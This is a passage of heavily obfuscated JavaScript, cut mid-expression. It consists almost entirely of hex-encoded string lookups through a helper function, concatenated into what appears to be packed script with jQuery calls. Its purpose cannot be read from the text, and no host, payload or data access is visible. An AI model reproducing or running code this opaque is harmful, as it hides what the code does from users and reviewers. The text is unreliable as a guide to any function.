2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x61\x62')+_0x1350d2('\x30\x78\x39\x61\x32')+_0x1350d2('\x30\x78\x38\x61\x64')+_0x1350d2('\x30\x78\x66\x33\x37')+_0x1350d2('\x30\x78\x31\x30\x65\x62')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x64\x38\x39')+_0x1350d2('\x30\x78\x37\x36\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x38\x65')+_0x1350d2('\x30\x78\x38\x34\x31')+_0x1350d2('\x30\x78\x35\x31\x32')+_0x1350d2('\x30\x78\x65\x63\x35')+_0x1350d2('\x30\x78\x63\x37\x31')+_0x1350d2('\x30\x78\x31\x30\x36\x66')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x35\x64\x62')+_0x1350d2('\x30\x78\x64\x37\x62')+_0x1350d2('\x30\x78\x31\x32\x32\x61')+_0x1350d2('\x30\x78\x39\x62\x32')+_0x1350d2('\x30\x78\x38\x31\x61')+_0x1350d2('\x30\x78\x37\x62\x64')+_0x1350d2('\x30\x78\x38\x65\x36')+_0x1350d2('\x30\x78\x31\x31\x65\x38')+_0x1350d2('\x30\x78\x62\x33\x37')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x69'+'\x5c\x5c\x36\x5c\x27\x29\x2b\x4a\x28\x5c')+(_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x64\x38\x64')+_0x1350d2('\x30\x78\x32\x30\x61')+_0x1350d2('\x30\x78\x64\x66\x37')+'\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x63\x30\x35')+_0x1350d2('\x30\x78\x66\x33\x33')+'\x5c\x36\x5c\x27\x29\x2c\x4b\x28\x29\x7b'+'\x45\x20\x31\x67\x3d\x4a\x2c\x34\x39\x3d'+_0x1350d2('\x30\x78\x31\x30\x66\x33')+_0x1350d2('\x30\x78\x31\x32\x30\x38')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c'+_0x1350d2('\x30\x78\x39\x30')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x32\x32\x37')+_0x1350d2('\x30\x78\x35\x61\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x36\x37')+'\x5d\x28\x31\x67\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x62\x38\x37')+_0x1350d2('\x30\x78\x31\x30\x36\x64')+_0x1350d2('\x30\x78\x31\x31\x36\x65')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x38\x38\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x61\x34')+'\x29\x29\x2c\x37\x74\x3d\x32\x37\x5b\x31'+_0x1350d2('\x30\x78\x36\x36\x63')+_0x1350d2('\x30\x78\x38\x33\x65')+_0x1350d2('\x30\x78\x31\x32\x30\x38')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x33\x34\x35')+_0x1350d2('\x30\x78\x66\x65\x35')+_0x1350d2('\x30\x78\x31\x32\x31\x32')+_0x1350d2('\x30\x78\x39\x33\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x65\x31\x39')+_0x1350d2('\x30\x78\x31\x30\x39\x30')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x37\x37\x37')+_0x1350d2('\x30\x78\x39\x39\x36')+_0x1350d2('\x30\x78\x34\x30\x31')+_0x1350d2('\x30\x78\x36\x36\x63')+_0x1350d2('\x30\x78\x32\x36\x61')+_0x1350d2('\x30\x78\x37\x39\x30')+_0x1350d2('\x30\x78\x31\x62\x35')+_0x1350d2('\x30\x78\x35\x38\x30')+_0x1350d2('\x30\x78\x64\x32\x31')+'\x5d\x28\x37\x50\x2c\x31\x67\x28\x5c\x27'+_0x1350d2('\x30\x78\x63\x30\x65')+_0x1350d2('\x30\x78\x31\x30\x39\x61')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x35\x36\x39')+_0x1350d2('\x30\x78\x62\x65\x65')+'\x36\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c'+_0x1350d2('\x30\x78\x32\x62\x62')+'\x5c\x5c\x31\x54\x5c\x27\x2b\x31\x67\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x65\x36')+_0x1350d2('\x30\x78\x62\x36\x62')+_0x1350d2('\x30\x78\x31\x31\x34\x31')+'\x29\x2b\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63'+'\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x31\x30\x31\x31')+_0x1350d2('\x30\x78\x61\x64\x39')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x39\x31')+_0x1350d2('\x30\x78\x39\x62\x63')+_0x1350d2('\x30\x78\x63\x62')+_0x1350d2('\x30\x78\x62\x64\x32')+_0x1350d2('\x30\x78\x31\x62\x62')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x62\x61')+_0x1350d2('\x30\x78\x33\x33\x64')+_0x1350d2('\x30\x78\x33\x32\x64')+_0x1350d2('\x30\x78\x66\x33\x35')+_0x1350d2('\x30\x78\x36\x36\x63')+_0x1350d2('\x30\x78\x61\x38\x62')+_0x1350d2('\x30\x78\x34\x32\x39')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x66\x31\x30')+'\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x61\x63\x64')+_0x1350d2('\x30\x78\x65\x66\x39')+'\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x33\x64\x64')+_0x1350d2('\x30\x78\x64\x65\x39')+_0x1350d2('\x30\x78\x31\x30\x65\x39')+_0x1350d2('\x30\x78\x65\x62\x33')+_0x1350d2('\x30\x78\x32\x37\x63')+_0x1350d2('\x30\x78\x35\x63\x37')+_0x1350d2('\x30\x78\x37\x61\x33')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x38\x66\x36')+_0x1350d2('\x30\x78\x32\x33\x31')+_0x1350d2('\x30\x78\x63\x63\x33')+_0x1350d2('\x30\x78\x33\x37\x37')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c'+'\x36\x5c\x27\x29\x2c\x4b\x28\x29\x7b\x45'+'\x20\x33\x5a\x3d\x33\x67\x3b\x5c\x27\x5c')+(_0x1350d2('\x30\x78\x38\x64\x39')+_0x1350d2('\x30\x78\x32\x32\x64')+_0x1350d2('\x30\x78\x63\x31\x38')+'\x5c\x34\x5c\x5c\x6c\x5c\x5c\x70\x5c\x27'+_0x1350d2('\x30\x78\x32\x37\x33')+'\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c'+'\x5c\x6a\x5c\x5c\x36\x5c\x5c\x31\x35\x5c'+_0x1350d2('\x30\x78\x61\x38\x39')+_0x1350d2('\x30\x78\x64\x33\x64')+_0x1350d2('\x30\x78\x33\x65\x64')+_0x1350d2('\x30\x78\x65\x65\x36')+_0x1350d2('\x30\x78\x66\x34\x39')+_0x1350d2('\x30\x78\x37\x33\x34')+_0x1350d2('\x30\x78\x31\x32\x38')+_0x1350d2('\x30\x78\x31\x31\x63\x65')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+'\x69\x5c\x27\x29\x5d\x28\x4b\x28\x29\x7b'+'\x45\x20\x32\x4c\x3d\x33\x5a\x2c\x32\x74'+_0x1350d2('\x30\x78\x33\x62\x64')+_0x1350d2('\x30\x78\x37\x61\x31')+_0x1350d2('\x30\x78\x62\x32\x64')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x61\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x37\x31')+_0x1350d2('\x30\x78\x38\x39\x62')+_0x1350d2('\x30\x78\x62\x30\x37')+'\x5c\x72\x5c\x27\x29\x5d\x28\x29\x2c\x35'+_0x1350d2('\x30\x78\x31\x38\x32')+_0x1350d2('\x30\x78\x31\x30\x34\x62')+'\x5c\x36\x5c\x5c\x61\x5c\x27\x5d\x28\x29'+_0x1350d2('\x30\x78\x62\x32\x64')+_0x1350d2('\x30\x78\x37\x61\x35')+_0x1350d2('\x30\x78\x31\x39\x63')+_0x1350d2('\x30\x78\x35\x38\x39')+'\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x64\x5c'+'\x27\x29\x5d\x28\x29\x2c\x37\x30\x3d\x35'+'\x70\x2b\x33\x51\x2b\x33\x51\x3b\x37\x53'+_0x1350d2('\x30\x78\x64\x36\x38')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x33\x37\x39')+'\x4b\x28\x29\x7b\x45\x20\x31\x76\x3d\x32'+_0x1350d2('\x30\x78\x35\x61\x32')+_0x1350d2('\x30\x78\x36\x63\x32')+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x61\x63\x66')+_0x1350d2('\x30\x78\x64\x65\x37')+_0x1350d2('\x30\x78\x32\x39\x35')+_0x1350d2('\x30\x78\x35\x37\x36')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x38\x38\x66')+'\x5b\x31\x76\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x61\x63')+_0x1350d2('\x30\x78\x62\x64\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x33\x38\x30')+'\x35\x75\x3d\x32\x57\x3c\x3d\x31\x37\x3b'+_0x1350d2('\x30\x78\x39\x64\x62')+'\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x41'+_0x1350d2('\x30\x78\x34\x64\x64')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x66\x37\x33')+_0x1350d2('\x30\x78\x64\x32\x63')+'\x35\x70\x29\x2c\x32\x57\x3c\x37\x63\x2d'+'\x33\x51\x26\x26\x28\x32\x57\x3e\x37\x30'+_0x1350d2('\x30\x78\x37\x36\x31')+'\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x35\x5c'+_0x1350d2('\x30\x78\x39\x36\x66')+'\x66\x5c\x27\x5d\x28\x31\x76\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x66\x37\x34')+_0x1350d2('\x30\x78\x31\x63\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x37\x64\x65')+_0x1350d2('\x30\x78\x64\x33\x64')+_0x1350d2('\x30\x78\x39\x64\x62')+_0x1350d2('\x30\x78\x33\x33\x61')+'\x5c\x27\x29\x29\x2c\x32\x57\x3e\x35\x78'+'\x3f\x32\x74\x5b\x31\x76\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x32\x62\x65')+_0x1350d2('\x30\x78\x61\x32\x64')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x31\x32')+_0x1350d2('\x30\x78\x66\x61\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x39\x64\x62')+_0x1350d2('\x30\x78\x38\x34\x62')+_0x1350d2('\x30\x78\x31\x31\x35\x63')+_0x1350d2('\x30\x78\x61\x66\x63')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x34\x32\x64')+'\x29\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x7d'+_0x1350d2('\x30\x78\x34\x65\x36')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35'+_0x1350d2('\x30\x78\x65\x37\x30')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x75\x5c\x5c\x72\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x65\x38\x32'))+(_0x1350d2('\x30\x78\x61\x30\x38')+_0x1350d2('\x30\x78\x66\x64\x61')+_0x1350d2('\x30\x78\x37\x36\x33')+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x66\x34\x30')+_0x1350d2('\x30\x78\x31\x31\x64')+_0x1350d2('\x30\x78\x33\x32\x30')+_0x1350d2('\x30\x78\x31\x31\x31\x30')+_0x1350d2('\x30\x78\x63\x34\x61')+_0x1350d2('\x30\x78\x36\x32\x65')+_0x1350d2('\x30\x78\x31\x65\x34')+_0x1350d2('\x30\x78\x33\x37\x38')+_0x1350d2('\x30\x78\x33\x61\x62')+'\x37\x34\x3d\x33\x4d\x5b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x65\x31\x38')+_0x1350d2('\x30\x78\x31\x34\x38')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x36\x5c\x5c\x72\x5c\x27\x29\x29\x3b\x33'+_0x1350d2('\x30\x78\x34\x66\x35')+_0x1350d2('\x30\x78\x32\x39\x61')+_0x1350d2('\x30\x78\x34\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x61\x38')+_0x1350d2('\x30\x78\x66\x63\x31')+'\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x66\x33\x65')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x34\x35')+'\x29\x2b\x5c\x27\x5c\x5c\x78\x5c\x27\x29'+'\x2b\x37\x34\x2b\x31\x6d\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x39\x33\x34')+_0x1350d2('\x30\x78\x31\x31\x34\x30')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c'+_0x1350d2('\x30\x78\x61\x61\x62')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x41\x5c\x5c\x35\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x64\x37\x33')+_0x1350d2('\x30\x78\x63\x37\x65')+_0x1350d2('\x30\x78\x35\x63\x30')+_0x1350d2('\x30\x78\x31\x66\x30')+_0x1350d2('\x30\x78\x61\x38\x66')+_0x1350d2('\x30\x78\x65\x38\x63')+_0x1350d2('\x30\x78\x66\x32\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x69\x5c\x5c\x43\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x31\x31\x39\x39')+_0x1350d2('\x30\x78\x38\x35\x31')+'\x5b\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c'+'\x38\x5c\x27\x29\x5d\x28\x24\x28\x31\x6d'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x35\x64')+_0x1350d2('\x30\x78\x35\x32\x64')+_0x1350d2('\x30\x78\x64\x35\x30')+_0x1350d2('\x30\x78\x31\x30\x64\x66')+_0x1350d2('\x30\x78\x38\x38\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x32\x30\x35')+_0x1350d2('\x30\x78\x62\x39\x39')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x69\x5c\x5c\x43\x5c\x27\x29\x2b\x31'+'\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x36\x5c'+'\x27\x29\x29\x5b\x31\x6d\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x37\x63')+_0x1350d2('\x30\x78\x62\x32')+_0x1350d2('\x30\x78\x66\x62\x37')+_0x1350d2('\x30\x78\x63\x31\x64')+_0x1350d2('\x30\x78\x31\x30\x34\x61')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x31\x61\x38')+'\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x36\x65\x39')+_0x1350d2('\x30\x78\x65\x37\x30')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x61\x65\x38')+_0x1350d2('\x30\x78\x61\x66\x35')+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x69'+'\x5c\x27\x29\x5d\x28\x4b\x28\x38\x33\x29'+'\x7b\x45\x20\x32\x52\x3d\x4a\x2c\x35\x62'+_0x1350d2('\x30\x78\x61\x35\x37')+_0x1350d2('\x30\x78\x39\x37\x37')+_0x1350d2('\x30\x78\x31\x39\x37')+_0x1350d2('\x30\x78\x31\x31\x63\x61')+'\x27\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x36\x64\x62')+_0x1350d2('\x30\x78\x37\x35\x33')+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x31\x32\x35\x61')+_0x1350d2('\x30\x78\x33\x37\x38')+_0x1350d2('\x30\x78\x33\x61\x62')+_0x1350d2('\x30\x78\x39\x36\x34')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x43\x5c\x5c\x62\x5c\x27\x29\x2b'+'\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x29'+_0x1350d2('\x30\x78\x31\x32\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x63\x35'))+('\x2c\x34\x6f\x2c\x31\x56\x28\x35\x47\x2c'+_0x1350d2('\x30\x78\x34\x66\x30')+'\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x37'+'\x5c\x27\x29\x29\x2c\x37\x67\x29\x7d\x29'+_0x1350d2('\x30\x78\x65\x66\x66')+'\x5c\x6c\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c'+'\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x36'+_0x1350d2('\x30\x78\x65\x35\x37')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x39\x32')+_0x1350d2('\x30\x78\x34\x39\x33')+'\x5c\x34\x5c\x5c\x62\x5c\x5c\x79\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x61\x5c\x27\x29'+'\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x38\x37')+'\x28\x35\x74\x29\x7b\x45\x20\x32\x68\x3d'+_0x1350d2('\x30\x78\x32\x30\x38')+_0x1350d2('\x30\x78\x35\x37\x62')+_0x1350d2('\x30\x78\x35\x35\x33')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+'\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x66\x35\x36')+'\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x69\x5c'+'\x27\x29\x5d\x28\x29\x2c\x37\x6e\x3d\x35'+_0x1350d2('\x30\x78\x63\x63\x65')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x43\x5c'+_0x1350d2('\x30\x78\x31\x33\x33')+_0x1350d2('\x30\x78\x31\x64\x30')+_0x1350d2('\x30\x78\x65\x30\x66')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x66\x34\x65')+_0x1350d2('\x30\x78\x37\x31\x63')+_0x1350d2('\x30\x78\x66\x31\x31')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x36\x31')+'\x4b\x20\x37\x68\x28\x29\x7b\x45\x20\x33'+_0x1350d2('\x30\x78\x31\x32\x35\x37')+'\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x33\x65\x35')+_0x1350d2('\x30\x78\x62\x33\x61')+_0x1350d2('\x30\x78\x33\x66\x66')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x65\x33')+_0x1350d2('\x30\x78\x64\x33\x62')+_0x1350d2('\x30\x78\x37\x39\x62')+_0x1350d2('\x30\x78\x31\x31\x31\x65')+_0x1350d2('\x30\x78\x32\x37\x39')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x31\x37\x35')+_0x1350d2('\x30\x78\x34\x32\x31')+_0x1350d2('\x30\x78\x31\x32\x30\x37')+'\x29\x5d\x28\x33\x6d\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x62\x38\x66')+_0x1350d2('\x30\x78\x33\x64\x37')+_0x1350d2('\x30\x78\x65\x64\x61')+_0x1350d2('\x30\x78\x32\x36\x39')+'\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x36'+'\x5c\x5c\x62\x5c\x27\x2c\x34\x6a\x2c\x35'+_0x1350d2('\x30\x78\x33\x31\x65')+_0x1350d2('\x30\x78\x36\x65\x61')+_0x1350d2('\x30\x78\x65\x30\x30')+_0x1350d2('\x30\x78\x31\x31\x62\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x39\x34')+_0x1350d2('\x30\x78\x65\x34\x32')+_0x1350d2('\x30\x78\x66\x31\x38')+_0x1350d2('\x30\x78\x64\x36\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x36\x5c\x5c\x64\x5c\x27\x29\x2b\x4a'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x64\x5c\x5c\x64\x5c\x27\x29\x2b\x4a'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x38\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x34\x31\x34')+'\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x39\x37\x63')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x65\x38\x30')+_0x1350d2('\x30\x78\x35\x30\x39')+'\x20\x32\x69\x3d\x4a\x2c\x34\x6b\x3d\x24'+_0x1350d2('\x30\x78\x31\x30\x61\x64')+'\x37\x29\x2c\x34\x6c\x3d\x34\x6b\x5b\x32'+_0x1350d2('\x30\x78\x39\x64\x33')+_0x1350d2('\x30\x78\x36\x32\x65')+_0x1350d2('\x30\x78\x36\x36\x30')+_0x1350d2('\x30\x78\x33\x37\x38')+_0x1350d2('\x30\x78\x33\x61\x62')+'\x37\x71\x3d\x34\x6c\x5b\x32\x69\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x64\x61\x65')+'\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x29'+_0x1350d2('\x30\x78\x31\x31\x34\x39')+_0x1350d2('\x30\x78\x33\x35\x64')+'\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x35'+_0x1350d2('\x30\x78\x66\x63\x38')+_0x1350d2('\x30\x78\x65\x36')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x33\x5c\x5c\x37\x5c\x27\x29\x29\x2c\x33'+_0x1350d2('\x30\x78\x32\x65\x33')+_0x1350d2('\x30\x78\x62\x39'))+(_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x66\x62')+'\x37\x6f\x28\x29\x7b\x45\x20\x32\x56\x3d'+_0x1350d2('\x30\x78\x63\x64\x63')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x62\x37\x37')+_0x1350d2('\x30\x78\x32\x64\x35')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x42\x5c\x5c\x64\x5c\x27\x29\x5d'+_0x1350d2('\x30\x78\x38\x62\x34')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x30\x61')+_0x1350d2('\x30\x78\x62\x66\x64')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x63\x39\x66')+'\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6c\x5c'+_0x1350d2('\x30\x78\x35\x63\x66')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x36\x31')+_0x1350d2('\x30\x78\x66\x63\x34')+'\x32\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x62\x33\x62')+_0x1350d2('\x30\x78\x39\x36\x36')+_0x1350d2('\x30\x78\x62\x65\x33')+'\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c'+'\x7a\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x68'+_0x1350d2('\x30\x78\x62\x39')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x72\x5c\x5c\x6c\x5c\x27\x29\x29\x7d\x29'+'\x2c\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x31\x38')+_0x1350d2('\x30\x78\x64\x36\x66')+_0x1350d2('\x30\x78\x39\x35\x33')+_0x1350d2('\x30\x78\x66\x35')+_0x1350d2('\x30\x78\x32\x32\x39')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x66\x64\x31')+'\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x5d'+_0x1350d2('\x30\x78\x31\x32\x39')+_0x1350d2('\x30\x78\x31\x32\x34\x38')+_0x1350d2('\x30\x78\x63\x64\x38')+_0x1350d2('\x30\x78\x61\x62\x63')+_0x1350d2('\x30\x78\x32\x34\x38')+_0x1350d2('\x30\x78\x36\x34\x63')+_0x1350d2('\x30\x78\x66\x65\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x34\x32\x35')+_0x1350d2('\x30\x78\x35\x61\x34')+_0x1350d2('\x30\x78\x39\x62\x62')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c'+_0x1350d2('\x30\x78\x65\x35\x33')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x33\x31\x66')+'\x2c\x33\x68\x5b\x5c\x27\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x39\x39\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+'\x5c\x5c\x72\x5c\x5c\x6c\x5c\x27\x29\x2c'+_0x1350d2('\x30\x78\x61\x33\x66')+_0x1350d2('\x30\x78\x37\x34\x66')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x31\x64\x35')+_0x1350d2('\x30\x78\x31\x31\x38\x66')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x38\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x37\x5c\x5c\x72\x5c\x27'+_0x1350d2('\x30\x78\x31\x63\x36')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x32\x61\x34')+_0x1350d2('\x30\x78\x66\x31\x37')+_0x1350d2('\x30\x78\x34\x38\x30')+_0x1350d2('\x30\x78\x64\x36\x63')+_0x1350d2('\x30\x78\x61\x38\x38')+_0x1350d2('\x30\x78\x36\x34\x32')+'\x5c\x5c\x36\x5c\x27\x29\x5d\x26\x26\x28'+_0x1350d2('\x30\x78\x39\x63\x34')+_0x1350d2('\x30\x78\x66\x63\x37')+_0x1350d2('\x30\x78\x61\x30\x33')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x66\x34\x63')+_0x1350d2('\x30\x78\x36\x65\x37')+_0x1350d2('\x30\x78\x34\x38\x30')+'\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x70\x5c'+_0x1350d2('\x30\x78\x31\x64\x31')+_0x1350d2('\x30\x78\x35\x39\x62')+'\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6a\x5c'+'\x5c\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x66\x62')+_0x1350d2('\x30\x78\x31\x31\x62')+_0x1350d2('\x30\x78\x35\x37\x32')+_0x1350d2('\x30\x78\x66\x62\x65')+_0x1350d2('\x30\x78\x37\x38\x37')+'\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x66'+_0x1350d2('\x30\x78\x39\x65\x37')+_0x1350d2('\x30\x78\x61\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x30\x33')+_0x1350d2('\x30\x78\x39\x39\x30')+_0x